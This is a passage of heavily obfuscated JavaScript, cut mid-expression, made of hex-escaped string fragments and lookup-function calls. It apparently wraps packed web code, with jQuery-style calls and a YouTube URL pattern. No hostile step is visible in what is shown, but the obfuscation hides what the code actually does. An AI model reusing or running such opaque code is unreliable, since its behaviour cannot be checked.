d2('\x30\x78\x34\x61\x64')+_0x1350d2('\x30\x78\x33\x35\x66')+_0x1350d2('\x30\x78\x64\x62\x37')+_0x1350d2('\x30\x78\x65\x32\x36')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+'\x5c\x5c\x69\x5c\x5c\x70\x5c\x27\x29\x5d'+'\x28\x29\x2c\x24\x28\x55\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x33\x38')+_0x1350d2('\x30\x78\x37\x34\x30')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x30\x34')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x66\x61')+'\x29\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c\x37'+_0x1350d2('\x30\x78\x33\x39\x38')+'\x4b\x28\x29\x7b\x45\x20\x54\x3d\x55\x3b'+_0x1350d2('\x30\x78\x37\x39\x35')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x61\x64\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x38\x35')+_0x1350d2('\x30\x78\x61\x62\x34')+'\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x74'+_0x1350d2('\x30\x78\x64\x62\x34')+_0x1350d2('\x30\x78\x66\x33')+_0x1350d2('\x30\x78\x62\x65\x37')+_0x1350d2('\x30\x78\x62\x61\x61')+_0x1350d2('\x30\x78\x33\x38\x66')+_0x1350d2('\x30\x78\x31\x30\x38\x32')+_0x1350d2('\x30\x78\x32\x33\x30')+_0x1350d2('\x30\x78\x39\x30\x36')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x35\x35\x34')+'\x5b\x31\x37\x5d\x5b\x54\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x65\x39\x39')+_0x1350d2('\x30\x78\x31\x30\x35\x34')+_0x1350d2('\x30\x78\x66\x30\x61')+_0x1350d2('\x30\x78\x61\x33\x39')+'\x35\x5c\x27\x29\x3b\x31\x72\x7b\x45\x20'+_0x1350d2('\x30\x78\x37\x31\x34')+_0x1350d2('\x30\x78\x65\x31\x62')+_0x1350d2('\x30\x78\x66\x30\x39')+'\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6d')+(_0x1350d2('\x30\x78\x33\x39\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x72\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x34\x66\x65')+_0x1350d2('\x30\x78\x62\x30\x39')+'\x33\x5c\x27\x29\x29\x5b\x54\x28\x5c\x27'+_0x1350d2('\x30\x78\x31\x30\x38\x31')+_0x1350d2('\x30\x78\x39\x63\x30')+_0x1350d2('\x30\x78\x33\x66\x64')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x64\x39\x32')+'\x65\x5c\x5c\x62\x5c\x27\x2c\x54\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x66\x66\x66')+_0x1350d2('\x30\x78\x31\x30\x38\x32')+_0x1350d2('\x30\x78\x61\x30')+_0x1350d2('\x30\x78\x61\x63\x65')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64'+_0x1350d2('\x30\x78\x37\x64\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x32\x33\x63')+_0x1350d2('\x30\x78\x38\x64')+_0x1350d2('\x30\x78\x34\x64\x35')+_0x1350d2('\x30\x78\x38\x39\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x35\x30')+'\x28\x29\x7b\x45\x20\x34\x72\x3d\x54\x2c'+_0x1350d2('\x30\x78\x64\x66\x32')+_0x1350d2('\x30\x78\x31\x31\x39\x36')+_0x1350d2('\x30\x78\x66\x63\x39')+_0x1350d2('\x30\x78\x61\x31\x65')+'\x72\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x34\x30\x32')+_0x1350d2('\x30\x78\x62\x63\x30')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x33\x37\x64')+'\x27\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x65'+_0x1350d2('\x30\x78\x34\x64\x30')+'\x29\x2c\x33\x36\x5b\x54\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x35\x63\x37')+_0x1350d2('\x30\x78\x35\x37\x63')+_0x1350d2('\x30\x78\x32\x39\x35')+_0x1350d2('\x30\x78\x31\x33\x33')+_0x1350d2('\x30\x78\x62\x34\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x65\x61\x66')+_0x1350d2('\x30\x78\x31\x31\x65\x39')+_0x1350d2('\x30\x78\x61\x32\x66')+_0x1350d2('\x30\x78\x61\x37\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x66\x39')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x61\x30')+_0x1350d2('\x30\x78\x31\x30\x36\x63')+_0x1350d2('\x30\x78\x61\x33\x39')+_0x1350d2('\x30\x78\x34\x33\x37')+_0x1350d2('\x30\x78\x35\x35\x32')+_0x1350d2('\x30\x78\x63\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x32\x30\x63')+_0x1350d2('\x30\x78\x31\x37\x65')+_0x1350d2('\x30\x78\x32\x39\x33')+'\x36\x5c\x27\x29\x29\x38\x35\x5b\x31\x7a'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x66\x65\x38')+_0x1350d2('\x30\x78\x39\x36\x32')+_0x1350d2('\x30\x78\x32\x33\x34')+_0x1350d2('\x30\x78\x39\x37\x34')+_0x1350d2('\x30\x78\x31\x30\x34\x37')+_0x1350d2('\x30\x78\x63\x63\x32')+'\x27\x29\x29\x3b\x31\x72\x7b\x45\x20\x35'+_0x1350d2('\x30\x78\x35\x66\x37')+_0x1350d2('\x30\x78\x63\x33\x36')+'\x34\x5c\x5c\x37\x5c\x5c\x36\x5c\x27\x29'+_0x1350d2('\x30\x78\x66\x36\x33')+_0x1350d2('\x30\x78\x34\x66\x31')+_0x1350d2('\x30\x78\x66\x33\x37')+_0x1350d2('\x30\x78\x64\x35\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x64\x62')+_0x1350d2('\x30\x78\x66\x37')+'\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x64\x32\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x66\x34\x65')+_0x1350d2('\x30\x78\x39\x31\x65')+_0x1350d2('\x30\x78\x32\x38\x66')+_0x1350d2('\x30\x78\x38\x37\x35')+_0x1350d2('\x30\x78\x63\x32\x39')+_0x1350d2('\x30\x78\x39\x32\x31')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x33\x64')+'\x2b\x35\x79\x2c\x35\x77\x5b\x31\x7a\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x34\x39')+_0x1350d2('\x30\x78\x34\x31\x37')+_0x1350d2('\x30\x78\x31\x32\x32')+_0x1350d2('\x30\x78\x33\x33\x36')+_0x1350d2('\x30\x78\x37\x35\x30')+_0x1350d2('\x30\x78\x38\x31\x38'))+(_0x1350d2('\x30\x78\x39\x37\x30')+_0x1350d2('\x30\x78\x63\x34\x64')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x66\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x32\x33')+'\x29\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x37\x32\x34')+_0x1350d2('\x30\x78\x34\x66\x65')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x34\x62\x37')+_0x1350d2('\x30\x78\x35\x63\x37')+_0x1350d2('\x30\x78\x31\x30\x63\x64')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x30\x30\x34')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x38\x36')+_0x1350d2('\x30\x78\x38\x64')+'\x34\x5c\x5c\x37\x5c\x5c\x62\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c\x46\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x66')+_0x1350d2('\x30\x78\x62\x32\x66')+_0x1350d2('\x30\x78\x32\x35\x37')+_0x1350d2('\x30\x78\x31\x63\x30')+_0x1350d2('\x30\x78\x35\x30\x31')+_0x1350d2('\x30\x78\x31\x62\x33')+_0x1350d2('\x30\x78\x64\x66\x30')+_0x1350d2('\x30\x78\x62\x35\x39')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+'\x5c\x70\x5c\x5c\x72\x5c\x27\x29\x29\x24'+_0x1350d2('\x30\x78\x62\x39\x61')+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x63\x66\x37')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x66\x31\x62')+_0x1350d2('\x30\x78\x33\x31\x35')+_0x1350d2('\x30\x78\x31\x62\x33')+_0x1350d2('\x30\x78\x31\x31\x36\x64')+_0x1350d2('\x30\x78\x64\x38\x33')+_0x1350d2('\x30\x78\x31\x32\x32\x63')+'\x5b\x5c\x27\x5c\x5c\x6a\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x38\x62\x66')+_0x1350d2('\x30\x78\x31\x30\x61\x35')+_0x1350d2('\x30\x78\x31\x62\x33')+_0x1350d2('\x30\x78\x64\x37\x37')+_0x1350d2('\x30\x78\x64\x36\x32')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x38\x31')+_0x1350d2('\x30\x78\x32\x36\x66')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x79\x5c\x5c\x75\x5c\x27\x29'+_0x1350d2('\x30\x78\x38\x64')+_0x1350d2('\x30\x78\x65\x39\x66')+_0x1350d2('\x30\x78\x31\x30\x63\x61')+_0x1350d2('\x30\x78\x36\x65\x39')+_0x1350d2('\x30\x78\x62\x33\x30')+_0x1350d2('\x30\x78\x62\x65\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x36\x34')+'\x29\x5d\x28\x5c\x27\x5c\x5c\x4c\x5c\x5c'+'\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x74'+_0x1350d2('\x30\x78\x64\x62\x34')+'\x5c\x66\x5c\x5c\x66\x5c\x27\x2b\x54\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x37\x33\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x6c\x5c\x5c\x41\x5c\x27\x29\x29\x2c\x24'+_0x1350d2('\x30\x78\x62\x61\x31')+_0x1350d2('\x30\x78\x32\x64\x31')+_0x1350d2('\x30\x78\x61\x65\x66')+_0x1350d2('\x30\x78\x31\x32\x63')+_0x1350d2('\x30\x78\x34\x38\x34')+_0x1350d2('\x30\x78\x64\x39\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x41\x5c\x5c\x33\x5c\x27\x29\x2b\x54'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x62\x38')+_0x1350d2('\x30\x78\x38\x37\x62')+_0x1350d2('\x30\x78\x34\x32\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x75\x5c\x5c\x70\x5c\x27\x29\x2b\x54\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x62\x5c\x5c\x62\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x30\x36\x63')+_0x1350d2('\x30\x78\x65\x33\x63')+_0x1350d2('\x30\x78\x31\x66\x65')+_0x1350d2('\x30\x78\x31\x30\x38\x32')+_0x1350d2('\x30\x78\x36\x62\x33')+_0x1350d2('\x30\x78\x66\x66\x65')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x38\x36\x32')+_0x1350d2('\x30\x78\x31\x30\x38\x31')+'\x5c\x70\x5c\x27\x29\x2b\x54\x28\x5c\x27'+_0x1350d2('\x30\x78\x63\x30\x65')+_0x1350d2('\x30\x78\x34\x37\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x35\x33\x39')+_0x1350d2('\x30\x78\x32\x32\x35')+_0x1350d2('\x30\x78\x62\x66\x32')+_0x1350d2('\x30\x78\x31\x38\x65'))+(_0x1350d2('\x30\x78\x38\x32\x66')+_0x1350d2('\x30\x78\x32\x64\x38')+'\x57\x29\x5b\x31\x74\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x65\x31\x37')+_0x1350d2('\x30\x78\x33\x39\x36')+_0x1350d2('\x30\x78\x31\x30\x31\x65')+'\x66\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x61\x64\x31')+_0x1350d2('\x30\x78\x36\x66\x36')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c'+_0x1350d2('\x30\x78\x61\x34\x33')+'\x5b\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x65\x33\x32')+_0x1350d2('\x30\x78\x34\x39\x30')+_0x1350d2('\x30\x78\x31\x31\x64\x33')+_0x1350d2('\x30\x78\x35\x30\x37')+_0x1350d2('\x30\x78\x66\x35\x34')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x34\x31\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x66\x38')+_0x1350d2('\x30\x78\x31\x30\x37\x38')+_0x1350d2('\x30\x78\x36\x62\x66')+_0x1350d2('\x30\x78\x35\x62\x62')+'\x57\x29\x5b\x31\x74\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x65\x31\x37')+_0x1350d2('\x30\x78\x33\x39\x36')+'\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x31\x35')+_0x1350d2('\x30\x78\x61\x35\x33')+_0x1350d2('\x30\x78\x66\x33\x31')+_0x1350d2('\x30\x78\x36\x62\x66')+_0x1350d2('\x30\x78\x63\x39\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x34\x66')+_0x1350d2('\x30\x78\x31\x31\x31\x36')+_0x1350d2('\x30\x78\x35\x31\x36')+_0x1350d2('\x30\x78\x63\x66\x65')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x31\x30\x63\x62')+_0x1350d2('\x30\x78\x65\x62\x32')+_0x1350d2('\x30\x78\x38\x30\x63')+_0x1350d2('\x30\x78\x32\x36\x38')+_0x1350d2('\x30\x78\x34\x37\x39')+'\x28\x29\x5b\x31\x74\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x32\x34\x62')+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x30\x65')+_0x1350d2('\x30\x78\x37\x30\x33')+_0x1350d2('\x30\x78\x34\x64\x31')+_0x1350d2('\x30\x78\x64\x37\x32')+'\x5c\x6b\x5c\x27\x5d\x28\x31\x74\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x65\x39\x63')+_0x1350d2('\x30\x78\x66\x35\x34')+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x62\x32\x32')+_0x1350d2('\x30\x78\x64\x63\x37')+_0x1350d2('\x30\x78\x31\x33\x65')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x31\x64\x65')+'\x27\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x37'+_0x1350d2('\x30\x78\x62\x39\x34')+_0x1350d2('\x30\x78\x31\x30\x30\x63')+_0x1350d2('\x30\x78\x33\x30\x34')+_0x1350d2('\x30\x78\x62\x32\x37')+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x31\x31\x33\x33')+_0x1350d2('\x30\x78\x38\x30\x30')+'\x3d\x24\x28\x57\x29\x3b\x24\x28\x33\x57'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x31\x30')+'\x57\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x62\x64\x65')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x63\x62\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x36\x5c\x5c\x33\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x37\x62\x65')+_0x1350d2('\x30\x78\x34\x30\x30')+'\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x33\x61\x30')+_0x1350d2('\x30\x78\x35\x39\x30')+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x33'+_0x1350d2('\x30\x78\x39\x38\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x35'+_0x1350d2('\x30\x78\x34\x32\x33')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+'\x62\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x4b'+_0x1350d2('\x30\x78\x61\x63\x38')+'\x37\x6b\x3d\x24\x28\x57\x29\x3b\x24\x28'+'\x33\x66\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x36\x30\x32')+_0x1350d2('\x30\x78\x65\x33\x65')+_0x1350d2('\x30\x78\x31\x32\x33\x36')+_0x1350d2('\x30\x78\x63\x33\x61')+'\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x27\x2b\x33'+'\x66\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x33\x63\x66')+'\x27\x29\x29\x5b\x33\x66\x28\x5c\x27\x5c')+(_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x31\x37\x63')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x62\x5c\x5c\x36\x5c\x27'+_0x1350d2('\x30\x78\x63\x30\x37')+_0x1350d2('\x30\x78\x31\x31\x32\x33')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x63\x61\x38')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x39\x62\x39')+_0x1350d2('\x30\x78\x31\x31\x32\x33')+_0x1350d2('\x30\x78\x62\x30\x39')+_0x1350d2('\x30\x78\x65\x38\x34')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x61\x33')+'\x28\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x63')+_0x1350d2('\x30\x78\x39\x38\x38')+_0x1350d2('\x30\x78\x36\x61\x36')+_0x1350d2('\x30\x78\x39\x38\x38')+_0x1350d2('\x30\x78\x65\x31\x37')+_0x1350d2('\x30\x78\x33\x66\x63')+_0x1350d2('\x30\x78\x36\x34\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x65\x38\x30')+_0x1350d2('\x30\x78\x31\x30\x32\x34')+_0x1350d2('\x30\x78\x62\x61\x35')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x37\x64')+_0x1350d2('\x30\x78\x37\x34\x33')+_0x1350d2('\x30\x78\x31\x61\x34')+_0x1350d2('\x30\x78\x38\x31\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x35\x35')+_0x1350d2('\x30\x78\x39\x64\x63')+_0x1350d2('\x30\x78\x32\x38\x66')+'\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x39\x35\x63')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x61\x66\x66')+'\x31\x72\x7b\x45\x20\x33\x70\x3d\x7b\x7d'+_0x1350d2('\x30\x78\x66\x62\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x69\x5c\x5c\x41\x5c\x27\x29\x2b\x31\x75'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x32\x36')+'\x29\x5d\x3d\x31\x75\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x37\x38\x64')+_0x1350d2('\x30\x78\x64\x66\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x69\x5c\x5c\x43\x5c\x27\x29'+_0x1350d2('\x30\x78\x63\x34\x65')+_0x1350d2('\x30\x78\x31\x61\x63')+_0x1350d2('\x30\x78\x32\x38\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x34\x33\x30')+_0x1350d2('\x30\x78\x32\x66\x30')+_0x1350d2('\x30\x78\x31\x30\x38\x38')+_0x1350d2('\x30\x78\x63\x61\x61')+'\x5c\x27\x5d\x3d\x34\x6e\x2c\x33\x70\x5b'+_0x1350d2('\x30\x78\x37\x34\x33')+_0x1350d2('\x30\x78\x39\x33\x36')+'\x2b\x31\x75\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x35\x64\x63')+_0x1350d2('\x30\x78\x31\x30\x33\x31')+_0x1350d2('\x30\x78\x38\x33\x31')+_0x1350d2('\x30\x78\x33\x61\x33')+_0x1350d2('\x30\x78\x66\x66\x35')+_0x1350d2('\x30\x78\x61\x64\x63')+'\x5c\x27\x29\x2b\x31\x75\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+'\x42\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27'+_0x1350d2('\x30\x78\x31\x31\x64\x63')+_0x1350d2('\x30\x78\x31\x33\x65')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x35\x61\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x33\x65')+_0x1350d2('\x30\x78\x39\x39\x62')+_0x1350d2('\x30\x78\x39\x65\x30')+_0x1350d2('\x30\x78\x31\x31\x61\x61')+_0x1350d2('\x30\x78\x61\x36\x31')+_0x1350d2('\x30\x78\x37\x35\x34')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64'+_0x1350d2('\x30\x78\x63\x64\x66')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x65\x37')+_0x1350d2('\x30\x78\x65\x33\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38'+_0x1350d2('\x30\x78\x63\x64\x66')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x37\x61\x63')+_0x1350d2('\x30\x78\x35\x65\x63')+_0x1350d2('\x30\x78\x31\x36\x39')+_0x1350d2('\x30\x78\x39\x30\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x38\x35\x36')+_0x1350d2('\x30\x78\x63\x66\x64')+_0x1350d2('\x30\x78\x66\x36')+_0x1350d2('\x30\x78\x61\x36\x30'))+(_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x32\x30\x31')+_0x1350d2('\x30\x78\x39\x36\x61')+'\x34\x5c\x5c\x79\x5c\x5c\x43\x5c\x27\x29'+'\x2b\x32\x32\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x35\x64\x63')+_0x1350d2('\x30\x78\x61\x30\x35')+_0x1350d2('\x30\x78\x38\x32\x36')+'\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c\x72\x5c'+_0x1350d2('\x30\x78\x64\x30')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x42\x5c'+_0x1350d2('\x30\x78\x39\x36\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x65\x30')+'\x28\x4b\x28\x29\x7b\x45\x20\x31\x62\x3d'+_0x1350d2('\x30\x78\x34\x39\x61')+'\x35\x52\x5b\x31\x62\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x34\x35')+_0x1350d2('\x30\x78\x31\x31\x65\x30')+'\x27\x5d\x28\x2f\x28\x36\x5a\x3a\x5c\x5c'+_0x1350d2('\x30\x78\x36\x61\x35')+_0x1350d2('\x30\x78\x65\x30\x37')+_0x1350d2('\x30\x78\x64\x33\x63')+_0x1350d2('\x30\x78\x33\x62\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x64\x5c\x5c\x43\x5c\x27\x29\x2b\x31\x62'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x37\x5c\x5c\x64\x5c\x27\x29\x29\x2c'+_0x1350d2('\x30\x78\x65\x64\x62')+_0x1350d2('\x30\x78\x31\x30\x34\x35')+_0x1350d2('\x30\x78\x31\x31\x65\x30')+_0x1350d2('\x30\x78\x34\x66\x64')+'\x5c\x5c\x2f\x5c\x5c\x2f\x29\x3f\x28\x3f'+_0x1350d2('\x30\x78\x31\x31\x34\x63')+_0x1350d2('\x30\x78\x31\x30\x38\x36')+'\x5c\x2f\x28\x3f\x3a\x38\x5a\x5c\x5c\x3f'+'\x76\x3d\x29\x3f\x28\x2e\x2b\x29\x2f\x67'+_0x1350d2('\x30\x78\x31\x33\x38')+_0x1350d2('\x30\x78\x66\x35\x39')+'\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66'+'\x5c\x5c\x66\x5c\x27\x2b\x31\x62\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x31\x32\x30\x31')+_0x1350d2('\x30\x78\x33\x31\x33')+_0x1350d2('\x30\x78\x36\x39\x30')+'\x2b\x31\x62\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x63\x61\x65')+_0x1350d2('\x30\x78\x31\x30\x61\x33')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x64\x39\x62')+_0x1350d2('\x30\x78\x31\x31\x65\x31')+_0x1350d2('\x30\x78\x35\x35\x61')+'\x27\x29\x2b\x31\x62\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x42'+_0x1350d2('\x30\x78\x31\x30\x64\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x64\x33')+_0x1350d2('\x30\x78\x32\x34\x64')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x31\x31\x37\x36')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x33\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x65\x31')+_0x1350d2('\x30\x78\x65\x37\x38')+_0x1350d2('\x30\x78\x33\x36\x39')+_0x1350d2('\x30\x78\x32\x32\x65')+_0x1350d2('\x30\x78\x33\x64\x31')+_0x1350d2('\x30\x78\x64\x64\x33')+_0x1350d2('\x30\x78\x31\x31\x65\x31')+_0x1350d2('\x30\x78\x61\x38\x37')+'\x27\x29\x2b\x31\x62\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x63\x38\x39')+_0x1350d2('\x30\x78\x31\x32\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x69\x5c\x5c\x38\x5c\x27\x29'+_0x1350d2('\x30\x78\x32\x34\x64')+_0x1350d2('\x30\x78\x63\x61\x65')+_0x1350d2('\x30\x78\x31\x31\x37\x65')+_0x1350d2('\x30\x78\x31\x30\x38\x31')+_0x1350d2('\x30\x78\x31\x33\x33')+_0x1350d2('\x30\x78\x64\x32\x36')+_0x1350d2('\x30\x78\x32\x38\x64')+_0x1350d2('\x30\x78\x33\x34\x31')+_0x1350d2('\x30\x78\x32\x34\x64')+_0x1350d2('\x30\x78\x64\x31\x34')+_0x1350d2('\x30\x78\x63\x37\x61')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x66\x38\x34')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x35\x32\x32')+_0x1350d2('\x30\x78\x33\x31\x33')+_0x1350d2('\x30\x78\x66\x34\x64')+_0x1350d2('\x